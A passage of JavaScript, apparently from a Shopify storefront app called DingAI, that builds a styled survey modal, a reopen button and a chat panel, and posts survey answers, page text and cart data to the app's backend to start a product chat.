  function dingaiResolveNewUiPosition(data) {
    const style = data?.presentationSettings?.style || "center-modal";
    if (style === "center-modal") return "center";
    if (style === "corner-float") {
      const cornerPos = data?.presentationSettings?.cornerPosition || "bottom-right";
      return cornerPos.includes("left") ? "float-left" : "float-right";
    }
    const slideDir = data?.presentationSettings?.slideDirection || "right";
    return slideDir === "left" ? "left" : "right";
  }

  function DingAI_NewUI_SurveyModal(options = {}) {
    const {
      onClose,
      position: positionFromOptions,
      data,
      submitText,
      placeholderText,
      otherLabel,
    } = options;

    // IMPORTANT: use `data` as the design object (same API payload as legacy path)
    const DEFAULT_DESIGN = data || {};
    const isRTL = typeof DEFAULT_DESIGN.rtl === "boolean"
      ? DEFAULT_DESIGN.rtl
      : document.documentElement.dir === "rtl";

    let selectedOptionValue = "";
    let otherText = "";
    let showOtherInput = false;

    const { colorSettings } = DEFAULT_DESIGN;
    const typographySettings = dingaiNewUiResolveTypographySettings(DEFAULT_DESIGN);
    const spacingSettings = dingaiNewUiResolveSpacingSettings(DEFAULT_DESIGN);
    const sizeSettings = dingaiNewUiResolveSizeSettings(DEFAULT_DESIGN);

    const resolvedSubmitText = (submitText || "").trim() || "Share Response";
    const resolvedPlaceholderText = (placeholderText || "").trim() || "Type your answer...";
    const resolvedOtherLabel = (otherLabel || "").trim() || "Other";
    const resolvedSurveyTitle =
      (DEFAULT_DESIGN?.question || "").trim() ||
      (DEFAULT_DESIGN?.textSettings?.surveyTitle || "").trim() ||
      "What feature excites you most about this snowboard?";

    const OTHER_VALUE = "__dingai_other__";
    const baseOptionsRaw = Array.isArray(DEFAULT_DESIGN?.options) && DEFAULT_DESIGN.options.length
      ? DEFAULT_DESIGN.options
      : (Array.isArray(DEFAULT_DESIGN?.option) && DEFAULT_DESIGN.option.length ? DEFAULT_DESIGN.option : []);
    const baseOptions = baseOptionsRaw.length ? baseOptionsRaw : ["Stability on powder", "Lightweight design", "Precision control"];

    const optionsList = baseOptions
      .filter((o) => typeof o === "string" && o.trim())
      .map((o) => ({ value: o, label: o }));

    if (DEFAULT_DESIGN?.otherOption) {
      optionsList.push({ value: OTHER_VALUE, label: resolvedOtherLabel, isOther: true });
    }

    function addOpacityToColor(color, opacity) {
      const safe = (color || "#000000").replace("#", "");
      const r = parseInt(safe.substring(0, 2) || "00", 16);
      const g = parseInt(safe.substring(2, 4) || "00", 16);
      const b = parseInt(safe.substring(4, 6) || "00", 16);
      return `rgba(${r}, ${g}, ${b}, ${opacity})`;
    }

    const position = positionFromOptions || dingaiResolveNewUiPosition(DEFAULT_DESIGN) || "center";
    const isFloatPanel = position === "float-left" || position === "float-right";
    const isSidePanel = position === "left" || position === "right" || isFloatPanel;
    const sidePosition = position === "left" || position === "float-left" ? "left" : "right";

    const container = document.createElement("div");
    container.id = dingaiNewUiId("survey-container");
    container.style.cssText = `
      position: fixed;
      z-index: 1000000000;
      ${isSidePanel
        ? `${sidePosition === "left" ? "left: 0;" : "right: 0;"} top: 0; bottom: 0; width:${window.innerWidth <= 768 ? "77%" : "100%"}; display: flex; align-items: flex-end; ${sidePosition === "left" ? "justify-content: flex-start;" : "justify-content: flex-end;"} padding: ${window.innerWidth <= 768 ? "11" : "24"}px; pointer-events: none;`
        : "bottom: 6px; left: 0; right: 0; max-width: calc(100vw - 24px); margin-left: auto; margin-right: auto; pointer-events: none;"
      }
      animation: ${isSidePanel ? "fadeIn" : "slideInUp"} 0.3s ease-out;
    `;

    const wrapper = document.createElement("div");
    wrapper.id = dingaiNewUiId("survey-wrapper");
    wrapper.style.cssText = isSidePanel
      ? `
        width: 100%;
        max-width: 384px;
        pointer-events: auto;
      `
      : `
        max-width: 495px;
        margin: 0 auto;
        padding: ${window.innerWidth <= 768 ? "11px 21px" : "0 0px"};
        pointer-events: auto;
      `;

    if (!document.getElementById(dingaiNewUiId("survey-responsive-styles"))) {
      const style = document.createElement("style");
      style.id = dingaiNewUiId("survey-responsive-styles");
      style.textContent = `
        @media (min-width: 640px) {
          #${dingaiNewUiId("survey-container")}:not([data-side-panel="true"]) #${dingaiNewUiId("survey-wrapper")} > div {
            max-width: 512px !important;
          }
          #${dingaiNewUiId("survey-container")}[data-side-panel="true"] #${dingaiNewUiId("survey-wrapper")} > div {
            max-width: 384px !important;
          }
        }
      `;
      document.head.appendChild(style);
    }

    if (isSidePanel) {
      container.setAttribute("data-side-panel", "true");
      container.setAttribute("data-position", position);
    }

    const modal = document.createElement("div");
    modal.id = dingaiNewUiId("survey-modal");
    modal.style.cssText = `
      background: ${colorSettings.popupBackground};
      border-radius: ${sizeSettings.borderRadius}px;
      box-shadow: 0 -4px 40px rgba(0, 0, 0, 0.12), 0 -1px 3px rgba(0, 0, 0, 0.08);
      border: ${sizeSettings.borderWidth}px solid ${colorSettings.borderColor};
      direction: ${isRTL ? "rtl" : "ltr"};
      padding-inline: ${spacingSettings.popupPaddingX}px;
      padding-block: ${spacingSettings.popupPaddingY}px;
      ${isSidePanel ? "max-height: calc(100vh - 48px); overflow-y: auto;" : ""}
    `;

    const header = document.createElement("div");
    header.style.cssText = `
      position: relative;
      padding: ${isSidePanel ? "20px 20px 16px" : `${window.innerWidth <= 768 ? "10px 15px 7px" : "24px 24px 10px"}`};
    `;

    const closeBtn = document.createElement("button");
    closeBtn.style.cssText = `
      position: absolute;
      ${isSidePanel ? (isRTL ? "left: 13px;" : "right: 13px;") : (isRTL ? `left:${window.innerWidth <= 768 ? "4px" : "19px"}` : `right:${window.innerWidth <= 768 ? "4px" : "19px"}`)};
      padding: 6px;
      ${isSidePanel ? "top: 19px;" : `top:${window.innerWidth <= 768 ? "14px" : "24px"}`};
      background: transparent;
      border: none;
      cursor: pointer;
      border-radius: 50%;
      transition: background 0.2s;
    `;
    closeBtn.innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#9ca3af" stroke-width="2"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>`;
    closeBtn.onmouseover = () => closeBtn.style.background = "#f3f4f6";
    closeBtn.onmouseout = () => closeBtn.style.background = "transparent";
    closeBtn.onclick = () => onClose && onClose("", { isOther: false });

    const title = document.createElement("h3");
    title.textContent = resolvedSurveyTitle;
    title.style.cssText = `
      font-size: ${typographySettings.titleSize || (isSidePanel ? "16" : "18")}px;
      font-weight: ${typographySettings.titleWeight};
      color: ${colorSettings.titleColor};
      margin: ${spacingSettings.titleBottomMargin}px;
      max-width: ${isSidePanel ? "91%" : "95%"};

    `;

    header.appendChild(closeBtn);
    header.appendChild(title);

    const optionsContainer = document.createElement("div");
    optionsContainer.style.cssText = `
      padding: ${isSidePanel ? "0 20px 16px" : `${window.innerWidth <= 768 ? "0px 10px 0px" : "0px 24px 10px"}`};
      display: flex;
      flex-direction: column;
      gap: ${spacingSettings.optionSpacing}px;
    `;

    function renderOptions(wasOtherInputVisible = false) {
      const wasOtherInputShowing = showOtherInput;
      optionsContainer.innerHTML = "";

      optionsList.forEach((option) => {
        const optionDiv = document.createElement("div");
        const isSelected = selectedOptionValue === option.value;

        optionDiv.style.cssText = `
          display: flex;
          align-items: center;
          gap: 12px;
          padding: ${isSidePanel ? "12px" : "14px"};
          border-radius: 12px;
          cursor: pointer;
          transition: all 0.2s;
          background: ${isSelected ? colorSettings.buttonBackground : "#f9fafb"};
        `;
        optionDiv.onmouseover = () => {
          if (!isSelected) optionDiv.style.background = "#f3f4f6";
        };
        optionDiv.onmouseout = () => {
          if (!isSelected) optionDiv.style.background = "#f9fafb";
        };
        optionDiv.onclick = () => handleOptionClick(option.value);

        const radio = document.createElement("div");
        radio.style.cssText = `
          display: flex;
          align-items: center;
          justify-content: center;
          width: 20px;
          height: 20px;
          border-radius: 50%;
          border: 2px solid ${isSelected ? "white" : "#d1d5db"};
          flex-shrink: 0;
          background: ${isSelected ? "white" : "transparent"};
        `;
        // Harden selected indicator against theme CSS (live store) that may override backgrounds/borders with !important
        radio.style.setProperty("border-color", isSelected ? "white" : "#d1d5db", "important");
        radio.style.setProperty("background-color", isSelected ? "white" : "transparent", "important");
        if (isSelected) {
          // Use SVG so theme CSS can't "erase" the dot by overriding div backgrounds.
          const svg = document.createElementNS("http://www.w3.org/2000/svg", "svg");
          svg.setAttribute("width", "10");
          svg.setAttribute("height", "10");
          svg.setAttribute("viewBox", "0 0 10 10");
          svg.setAttribute("aria-hidden", "true");
          svg.style.cssText = "display:block;";
          svg.style.setProperty("display", "block", "important");
          svg.style.setProperty("width", "10px", "important");
          svg.style.setProperty("height", "10px", "important");
          svg.style.setProperty("min-width", "10px", "important");
          svg.style.setProperty("min-height", "10px", "important");

          const circle = document.createElementNS("http://www.w3.org/2000/svg", "circle");
          circle.setAttribute("cx", "5");
          circle.setAttribute("cy", "5");
          circle.setAttribute("r", "5");
          circle.setAttribute("fill", colorSettings.buttonBackground);
          svg.appendChild(circle);
          radio.appendChild(svg);
        }

        const label = document.createElement("span");
        label.textContent = option.label;
        label.style.cssText = `
          font-size: ${typographySettings.optionSize}px;
          font-weight: ${typographySettings.optionWeight};
          color: ${isSelected ? colorSettings.buttonTextColor : colorSettings.optionTextColor};
        `;

        optionDiv.appendChild(radio);
        optionDiv.appendChild(label);
        optionsContainer.appendChild(optionDiv);
      });

      if (showOtherInput) {
        const otherInputContainer = document.createElement("div");
        const shouldAnimate = !wasOtherInputVisible && wasOtherInputShowing;
        otherInputContainer.style.cssText = `
          padding-top: 8px;
          ${shouldAnimate ? "animation: fadeIn 0.2s ease-out;" : ""}
        `;

        const textarea = document.createElement("textarea");
        textarea.value = otherText;
        textarea.placeholder = resolvedPlaceholderText;
        textarea.rows = 2;
        textarea.style.cssText = `
          width: 100%;
          padding: 12px 14px;
          border: 2px solid #e5e7eb;
          border-radius: 12px;
          resize: none;
          font-size: ${typographySettings.otherInputSize}px;
          background: ${colorSettings.otherInputBackground};
          font-family: inherit;
          box-sizing: border-box;
        `;
        textarea.onfocus = () => {
          textarea.style.outline = "none";
          textarea.style.borderColor = colorSettings.optionTextColor;
        };
        textarea.onblur = () => {
          textarea.style.borderColor = "#e5e7eb";
        };
        textarea.oninput = (e) => {
          otherText = e.target.value;
          updateSubmitButton();
        };

        otherInputContainer.appendChild(textarea);
        optionsContainer.appendChild(otherInputContainer);

        if (shouldAnimate) {
          setTimeout(() => {
            textarea.focus();
            textarea.select();
          }, 0);
        }
      }
    }

    function handleOptionClick(option) {
      const wasOtherInputVisible = showOtherInput;
      selectedOptionValue = option;
      showOtherInput = option === OTHER_VALUE;
      if (!showOtherInput) otherText = "";
      renderOptions(wasOtherInputVisible);
      updateSubmitButton();
    }

    const footer = document.createElement("div");
    footer.style.cssText = `
      padding: ${isSidePanel ? "0 20px 20px" : `${window.innerWidth <= 768 ? "8px 24px 8px" : "8px 24px 24px"}`};
      display: flex;
      flex-direction: column;
      gap:  ${window.innerWidth <= 768 ? "4px" : "10px"};
      margin-top: ${spacingSettings.buttonTopMargin}px;
    `;

    const submitBtn = document.createElement("button");
    submitBtn.textContent = resolvedSubmitText;
    submitBtn.style.cssText = `
      width: 100%;
      background: ${colorSettings.buttonBackground};
      color: ${colorSettings.buttonTextColor};
      padding: 14px;
      font-size: ${typographySettings.buttonTextSize}px;
      font-weight: ${typographySettings.buttonTextWeight};
      border: none;
      border-radius: 12px;
      cursor: not-allowed;
      transition: all 0.2s;
      font-family: inherit;
    `;
    submitBtn.onmouseover = () => {
      if (!submitBtn.disabled) submitBtn.style.background = addOpacityToColor(colorSettings.buttonBackground, 0.8);
    };
    submitBtn.onmouseout = () => {
      if (!submitBtn.disabled) submitBtn.style.background = colorSettings.buttonBackground;
    };
    submitBtn.disabled = true;

    function updateSubmitButton() {
      const isDisabled = !selectedOptionValue || (selectedOptionValue === OTHER_VALUE && !otherText.trim());
      submitBtn.disabled = isDisabled;
      submitBtn.style.background = isDisabled ? addOpacityToColor(colorSettings.buttonBackground, 0.3) : colorSettings.buttonBackground;
      submitBtn.style.cursor = isDisabled ? "not-allowed" : "pointer";
    }

    function handleSubmit() {
      if (submitBtn.disabled) return;
      const isOther = selectedOptionValue === OTHER_VALUE;
      const answer = isOther ? otherText.trim() : selectedOptionValue;
      onClose && onClose(answer, { isOther });
    }

    submitBtn.onclick = handleSubmit;

    const poweredBy = document.createElement("div");
    poweredBy.style.cssText = "text-align: center;";
    poweredBy.innerHTML = `
      ${DEFAULT_DESIGN?.userId != "6874be6a1173eb717caeea3c" ? `<a href="https://apps.shopify.com/dingai-conversion" target="_blank" rel="noopener noreferrer" style="
        font-size: 11px;
        color: #9ca3af;
        text-decoration: none;
        transition: color 0.2s;
      " onmouseover="this.style.color='#4b5563'" onmouseout="this.style.color='#9ca3af'">
        Powered by <span style="font-weight: 600;">DingAI</span>
      </a>` : ""}
    `;

    footer.appendChild(submitBtn);
    footer.appendChild(poweredBy);

    modal.appendChild(header);
    modal.appendChild(optionsContainer);
    modal.appendChild(footer);
    wrapper.appendChild(modal);
    container.appendChild(wrapper);

    renderOptions();
    updateSubmitButton();

    if (!document.getElementById(dingaiNewUiId("survey-animations"))) {
      const style = document.createElement("style");
      style.id = dingaiNewUiId("survey-animations");
      style.textContent = `
        @keyframes slideInUp {
          from { transform: translateY(100%); opacity: 0; }
          to { transform: translateY(0); opacity: 1; }
        }
        @keyframes fadeIn {
          from { opacity: 0; transform: translateY(20px); }
          to { opacity: 1; transform: translateY(0); }
        }
        @keyframes slideInForSidePanel {
          from { transform: translateY(5px); opacity: 0; }
          to { transform: translateY(0); opacity: 1; }
        }
        #${dingaiNewUiId("survey-container")}[data-side-panel="true"] {
          animation: slideInForSidePanel 0.3s ease-out !important;
        }
      `;
      document.head.appendChild(style);
    }

    return { element: container, destroy: () => container.remove() };
  }

  // -------------------------
  // Shared Send button (Old + New UI)
  // -------------------------
  // IMPORTANT: Keep this markup identical to the legacy chat send button so both UIs render the same.
  function dingaiChatSendButtonHTML(designData) {
    const bg = designData?.colorSettings?.buttonBackground;
    const fg = designData?.colorSettings?.buttonTextColor;
    return `<div id="chat-send" style="width: 36px; height: 36px; cursor: pointer; object-fit: contain; display: flex; align-items: center; justify-content: center; border-radius: 25px; background-color: ${bg};">
             <div style="display: flex; margin-left: 3px; margin-top: 1px;">
             <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" height="16px" width="16px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
             <path fill="${fg}" opacity="1.000000" stroke="none" 
	             d="M1.000002,485.000000 
	             C1.000000,479.645081 1.000000,474.290131 1.276745,468.290192 
             	C12.438601,453.199738 23.351521,438.775146 34.203838,424.305145 
	            C74.910500,370.028564 115.566353,315.713776 156.364059,261.505768 
             	C158.980240,258.029663 158.785309,255.531982 156.257324,252.326462 
             	C150.811691,245.421356 145.576447,238.349274 140.301590,231.310699 
	            C101.391571,179.390732 62.426716,127.511574 23.646919,75.494492 
             	C15.922220,65.133003 7.275738,55.410782 1.000000,44.000000 
             	C1.000000,39.643101 1.000000,35.286201 1.227004,30.221123 
             	C7.085557,19.963316 16.800148,15.484515 28.278559,20.511852 
             	C36.650974,24.178820 44.879807,28.172766 53.186218,31.991417 
             	C85.503296,46.848316 117.841629,61.659077 150.141052,76.554253 
             	C174.138916,87.621094 198.069565,98.833702 222.065018,109.905838 
             	C254.202774,124.735054 286.388123,139.461166 318.526581,154.288818 
             	C342.673706,165.429504 366.755188,176.712601 390.908875,187.838898 
             	C427.292908,204.598999 463.709595,221.288269 500.125031,237.979996 
             	C506.082367,240.710663 510.976349,244.416504 513.000000,251.000000 
             	C513.000000,255.024551 513.000000,259.049103 512.819214,263.822144 
             	C510.286255,269.879364 506.176788,273.267670 500.954132,275.585327 
             	C490.630371,280.166656 480.332062,284.807556 470.071564,289.528839 
             	C439.731110,303.489777 409.414734,317.502960 379.087952,331.493591 
             	C348.618652,345.549927 318.145447,359.597748 287.679138,373.660614 
             	C261.887817,385.565521 236.104599,397.488037 210.316544,409.400055 
             	C175.472427,425.495239 140.614151,441.559906 105.786682,457.691071 
             	C81.655090,468.868164 57.583778,480.175415 33.449917,491.347565 
             	C18.703465,498.174011 10.844495,497.187012 1.427601,485.253326 
             	C1.331825,485.131958 1.144557,485.082825 1.000002,485.000000 
             z"/>
             </svg>
            </div>
            </div>`;
  }

  async function DingAI_NewUI_submitSurveyAnswerAndStartChat(data, answer, isOther) {
    try {
      // New UI expected flow: open chat immediately (show question + answer + typing),
      // then stream the assistant response once backend data is ready.
      window.__dingaiNewUiChatContext = {
        surveyId: data?._id,
        question: data?.question || "",
        userAnswer: String(answer || ""),
        startedAt: Date.now(),
      };
      // IMPORTANT (new UI only): if the user is re-answering after a refresh, localStorage may still
      // hold an old surveyAnswerId + processed message IDs. Clear them so we never stream/merge old chats.
      try { localStorage.removeItem("surveyAnswerId"); } catch { }
      try { sessionStorage.removeItem("dingai_processed_messages"); } catch { }
      // Mount chat immediately (this will not call loadChat until surveyAnswerId exists)
      renderChatUI(data);

      const payload = {
        surveyId: data._id,
        answer,
        userId: data?.userId,
        handle,
      };

      if (isOther) {
        payload.otherOption = true;
      }

      const res = await fetch(`${BACKEND_URL}/api/surveyAnswer/create`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify(payload),
      });

      if (!res.ok) {
        alert("Submission failed.");
        return;
      }

      const json = await res.clone().json();
      const newdata = json.data;

      const innerTextData = JSON.stringify(document.body.innerText);

      // Get cart data from chat session for survey submit
      let surveyCartData = null;
      if (window.dingaiChatSession && window.dingaiChatSession.cartData) {
        surveyCartData = window.dingaiChatSession.cartData;
      }

      // Use cached product data instead of fetching
      const surveyCacheKey = `${handle}_${data?.userId}`;
      let surveyProdData = null;
      if (window.dingaiProductDataCache && window.dingaiProductDataCache[surveyCacheKey]) {
        surveyProdData = Array.isArray(window.dingaiProductDataCache[surveyCacheKey])
          ? window.dingaiProductDataCache[surveyCacheKey]
          : [window.dingaiProductDataCache[surveyCacheKey]];
      } else {
        // Fallback: fetch if not in cache
        try {
          const prodRes = await fetch(`${BACKEND_URL}/api/chat/getProduct?handle=${handle}&userId=${data?.userId}`);
          const response = await prodRes.json();
          const fetchedData = response?.data || null;
          if (fetchedData) {
            const productToCache = Array.isArray(fetchedData) ? fetchedData[0] : fetchedData;
            if (!window.dingaiProductDataCache) {
              window.dingaiProductDataCache = {};
            }
            window.dingaiProductDataCache[surveyCacheKey] = productToCache;
            surveyProdData = Array.isArray(fetchedData) ? fetchedData : [fetchedData];
          }
        } catch (err) {
          console.error("❌ Error fetching product data:", err);
          surveyProdData = null;
        }
      }

      const surveySubmitPayload = {
        handle,
        message: answer,
        userId: data?.userId,
        from: "Admin",
        surveyId: data?._id,
        surveyAnswerId: newdata?._id,
        prodData: surveyProdData || null,
        admin: true,
        innerTextData,
        cartData: surveyCartData || null
      };

      await fetch(`${BACKEND_URL}/api/chat/create`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify(surveySubmitPayload),
      });

      // 3️⃣ Save it as a cart attribute
      try {
        await fetch("/cart/update.js", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ attributes: { surveyAnswerId: newdata?._id } }),
        });
      } catch (e) {
        // non-fatal
        console.warn("Cart attribute update failed:", e);
      }

      localStorage.setItem("userId", JSON.stringify(data?.userId));
      localStorage.setItem("surveyAnswerId", JSON.stringify(newdata?._id));
      const existing = JSON.parse(localStorage.getItem("surveyData") || "[]");
      if (!existing.some(item => item.handle === handle)) {
        existing.push({ _id: data._id, handle });
        localStorage.setItem("surveyData", JSON.stringify(existing));
      }

      // Kick the new-UI chat pipeline (streaming) now that surveyAnswerId exists.
      if (typeof window.__dingaiNewUiResumeChatAfterSurveySubmit === "function") {
        window.__dingaiNewUiResumeChatAfterSurveySubmit(newdata?._id);
      } else if (window.__dingaiLoadChat) {
        // Fallback: load chat normally (legacy behavior)
        await window.__dingaiLoadChat();
      }
    } catch (err) {
      console.error(err);
      alert("Error submitting survey.");
    }
  }

  function DingAI_NewUI_renderMultipleChoiceSurvey(data) {
    clearDingAIUI();

    const surveyReOpenButtonPosition = data.presentationSettings?.reOpenButtonPosition || "bottom-bar";
    let surveyHelpButton = null;
    let helpButtonVisibleDisplay = "block";
    const presentationStyle = data?.presentationSettings?.style || "center-modal";
    // For center-modal + floating-circle reopen button: show the question bubble ONLY on the first close,
    // then never again for subsequent open/close cycles. (New UI only)
    let hasShownCenterModalFirstCloseQuestionBubble = false;
    // For side-panel + floating-circle reopen button: show the question bubble ONLY on the first close,
    // then never again for subsequent open/close cycles.
    let hasShownSidePanelFirstCloseQuestionBubble = false;
    // For corner-float + floating-circle reopen button: show the question bubble ONLY once initially (before first open),
    // then never again for subsequent open/close cycles.
    let hasShownCornerFloatInitialQuestionBubble = false;
    const resolvedPosition = dingaiResolveNewUiPosition(data);
    const isSideLayout =
      resolvedPosition === "left" ||
      resolvedPosition === "right" ||
      resolvedPosition === "float-left" ||
      resolvedPosition === "float-right";

    const surveyModal = DingAI_NewUI_SurveyModal({
      data,
      submitText: submitBtnText,
      placeholderText,
      otherLabel: translatingg?.other?.[lang] || "Other",
      position: dingaiResolveNewUiPosition(data),
      onClose: async (answer, meta) => {
        // Close without answer
        if (!answer || !String(answer).trim()) {
          surveyModal.element.style.display = "none";
          if (surveyHelpButton) {
            const shouldShowCenterModalFirstCloseBubble =
              presentationStyle === "center-modal" &&
              surveyReOpenButtonPosition === "floating-circle" &&
              !hasShownCenterModalFirstCloseQuestionBubble;
            if (shouldShowCenterModalFirstCloseBubble) {
              hasShownCenterModalFirstCloseQuestionBubble = true;
            }

            const shouldShowSidePanelFirstCloseBubble =
              presentationStyle === "side-panel" &&
              surveyReOpenButtonPosition === "floating-circle" &&
              !hasShownSidePanelFirstCloseQuestionBubble;
            if (shouldShowSidePanelFirstCloseBubble) {
              hasShownSidePanelFirstCloseQuestionBubble = true;
            }

            newUiRenderSurveyReopenButtonContent({
              // Corner-float bubble should only show once initially (before first open), so never show it from close handler.
              showQuestionBubble: shouldShowCenterModalFirstCloseBubble || shouldShowSidePanelFirstCloseBubble,
            });

            const containerStyles = getReopenButtonContainerStyles(data, surveyReOpenButtonPosition);
            if (
              surveyReOpenButtonPosition === "side-tab" ||
              surveyReOpenButtonPosition === "floating-circle" ||
              surveyReOpenButtonPosition === "pill-button"
            ) {
              surveyHelpButton.style.display = "flex";
            } else {
              surveyHelpButton.style.display = helpButtonVisibleDisplay || "block";
            }
            surveyHelpButton.style.visibility = "visible";
            Object.keys(containerStyles).forEach((key) => {
              if (key !== "display") surveyHelpButton.style[key] = containerStyles[key];
            });
          }
          return;
        }

        // Submit answer and transition to chat
        surveyModal.element.style.display = "none";
        if (surveyHelpButton) {
          surveyHelpButton.style.display = "none";
          surveyHelpButton.style.visibility = "hidden";
        }

        await DingAI_NewUI_submitSurveyAnswerAndStartChat(data, String(answer).trim(), !!meta?.isOther);
      },
    });

    wrapper.appendChild(surveyModal.element);

    // IMPORTANT: restore the original display mode on reopen (e.g. "flex" for side layouts)
    const surveyOpenDisplay = surveyModal.element.style.display || (isSideLayout ? "flex" : "block");

    const newUiRenderSurveyReopenButtonContent = (opts = {}) => {
      if (!surveyHelpButton) return;
      const showQuestionBubble = !!opts.showQuestionBubble && surveyReOpenButtonPosition === "floating-circle";
      const bubbleId = dingaiNewUiId("helper-question-box");

      if (showQuestionBubble) {
        const side = getReopenButtonSide(data, surveyReOpenButtonPosition);
        const isLeft = side === "left";
        surveyHelpButton.innerHTML = `
          <div style="display:flex; align-items:center; gap:8px; ${isLeft ? "flex-direction: row-reverse;" : ""} max-width:415px;">
            <div id="${bubbleId}" style="position:relative; padding:12px; max-width:350px; background-color:#ffffff; border:1px solid #dddddd; box-shadow: 0 10px 15px -3px rgba(0,0,0,0.1), 0 4px 6px -2px rgba(0,0,0,0.05); cursor:pointer; top:-69px; ${isLeft ? "left:-64px;" : "right:-64px;"}">
              <p style="margin:0; font-size:11px; color:#111827; direction:${rtl ? "rtl" : "ltr"};">${data.question}</p>
              <div style="width:17px; height:17px; position:absolute; bottom:-8px; ${isLeft ? "left:16px;" : "right:16px;"} background-color:#ffffff; border-bottom:1px solid #dddddd; border-right:1px solid #dddddd; transform: rotate(45deg);">.</div>
            </div>
            ${generateReopenButtonHTML(data, chatBtnText, rtl, surveyReOpenButtonPosition)}
          </div>
        `;
      } else {
        surveyHelpButton.innerHTML = generateReopenButtonHTML(data, chatBtnText, rtl, surveyReOpenButtonPosition);
      }

      const openSurvey = () => {
        surveyModal.element.style.display = surveyOpenDisplay;
        surveyHelpButton.style.display = "none";
        const bubble = document.getElementById(dingaiNewUiId("helper-question-box"));
        if (bubble) bubble.style.display = "none";
      };

      const bubble = surveyHelpButton.querySelector(`#${bubbleId}`);
      if (bubble) bubble.addEventListener("click", openSurvey);

      const helpBtn = surveyHelpButton.querySelector("button");
      if (helpBtn) helpBtn.addEventListener("click", openSurvey);
    };

    // Default open behavior:
    // - side-panel: show survey first
    // - corner-float: start minimized (reopen button visible)
    const shouldStartMinimized = presentationStyle === "corner-float";
    surveyModal.element.style.display = shouldStartMinimized ? "none" : surveyOpenDisplay;

    // Reopen button (survey)
    if (surveyReOpenButtonPosition !== "no-button") {
      surveyHelpButton = document.createElement("div");
      surveyHelpButton.id = dingaiNewUiId("survey-help-button");

      const containerStyles = getReopenButtonContainerStyles(data, surveyReOpenButtonPosition);
      Object.entries(containerStyles).forEach(([key, value]) => {
        surveyHelpButton.style[key] = value;
      });
      if (containerStyles.display && containerStyles.display !== "none") {
        helpButtonVisibleDisplay = containerStyles.display;
      }

      if (shouldStartMinimized) {
        // Show reopen button initially (survey is minimized on load)
        if (
          surveyReOpenButtonPosition === "side-tab" ||
          surveyReOpenButtonPosition === "floating-circle" ||
          surveyReOpenButtonPosition === "pill-button"
        ) {
          surveyHelpButton.style.display = "flex";
        } else {
          surveyHelpButton.style.display = helpButtonVisibleDisplay || "block";
        }
        surveyHelpButton.style.visibility = "visible";
      } else {
        // Survey is open initially (side-panel): keep reopen hidden until close
        surveyHelpButton.style.display = "none";
        surveyHelpButton.style.visibility = "hidden";
      }

      // Corner-float + floating-circle: show the question bubble ONCE initially (before first open), then icon-only.
      const shouldShowDefaultCornerFloatBubble =
        data.presentationSettings.style == "corner-float" &&
        surveyReOpenButtonPosition === "floating-circle" &&
        !hasShownCornerFloatInitialQuestionBubble;
      if (shouldShowDefaultCornerFloatBubble) {
        hasShownCornerFloatInitialQuestionBubble = true;
      }
      newUiRenderSurveyReopenButtonContent({ showQuestionBubble: shouldShowDefaultCornerFloatBubble });

      wrapper.appendChild(surveyHelpButton);
    }
  }

  function DingAI_NewUI_mountChatShell(chatWrapper, data) {
    // IMPORTANT: This is UI shell only. Backend chat flow remains in existing code.
    chatWrapper.innerHTML = "";

    const DEFAULT_DESIGN = data || {};
    const { colorSettings } = DEFAULT_DESIGN;
    const spacingSettings = dingaiNewUiResolveSpacingSettings(DEFAULT_DESIGN);
    const sizeSettings = dingaiNewUiResolveSizeSettings(DEFAULT_DESIGN);
    const isRTL = typeof DEFAULT_DESIGN.rtl === "boolean"
      ? DEFAULT_DESIGN.rtl
      : document.documentElement.dir === "rtl";

    const position = dingaiResolveNewUiPosition(DEFAULT_DESIGN);
    const isFloatPanel = position === "float-left" || position === "float-right";
    const isSidePanel = position === "left" || position === "right" || isFloatPanel;
    const sidePosition = position === "left" || position === "float-left" ? "left" : "right";

    const container = document.createElement("div");
    container.id = dingaiNewUiId("chat-container");
    container.style.cssText = `
      position: fixed;
      z-index: 1000000000;
      ${isSidePanel
        ? `${sidePosition === "left" ? "left: 0;" : "right: 0;"} top: 0; bottom: 0; width:${window.innerWidth <= 768 ? "77%" : "100%"}; display: flex; align-items: flex-end; ${sidePosition === "left" ? "justify-content: flex-start;" : "justify-content: flex-end;"} padding: ${window.innerWidth <= 768 ? "11" : "24"}px; pointer-events: none;`
        : "bottom: 6px; left: 0; right: 0; max-width: calc(100vw - 24px); margin-left: auto; margin-right: auto; pointer-events: none;"
      }
      animation: fadeIn 0.3s ease-out;
    `;
    if (isSidePanel) {
      container.setAttribute("data-side-panel", "true");
      container.setAttribute("data-position", position);
    }

    const wrapper = document.createElement("div");
    wrapper.id = dingaiNewUiId("chat-wrapper");
    wrapper.style.cssText = isSidePanel
      ? `width: 100%; max-width: 384px; pointer-events: auto;`
      : `max-width: 490px; margin: 0 auto; padding: ${window.innerWidth <= 768 ? "11px" : "0 12px"}; pointer-events: auto;`;

    const modal = document.createElement("div");
    // NOTE: Keep legacy IDs expected by the existing backend chat engine:
    modal.id = "chat-container";
    modal.style.cssText = `
      background: ${colorSettings.popupBackground};
      border-radius: ${sizeSettings.borderRadius}px;
      box-shadow: 0 -4px 40px rgba(100, 101, 225, 0.15), 0 -1px 3px rgba(100, 101, 225, 0.1);
      border: ${sizeSettings.borderWidth}px solid ${colorSettings.borderColor};
      display: flex;
      flex-direction: column;
      height: 550px;
      max-height: 550px;
      direction: ${isRTL ? "rtl" : "ltr"};
      ${isSidePanel ? "overflow: hidden;" : ""}
      padding-inline: ${spacingSettings.popupPaddingX}px;
      padding-block: ${spacingSettings.popupPaddingY}px;
    `;

    const header = document.createElement("div");
    header.style.cssText = `
      position: relative;
      padding: ${isSidePanel ? "20px 20px 16px" : "24px 24px 16px"};
      border-bottom: 1px solid rgba(100, 101, 225, 0.2);
    `;

    const closeBtn = document.createElement("button");
    closeBtn.id = "close-chat";
    closeBtn.style.cssText = `
      position: absolute;
      ${isRTL ? "left: 19px;" : "right: 19px;"};
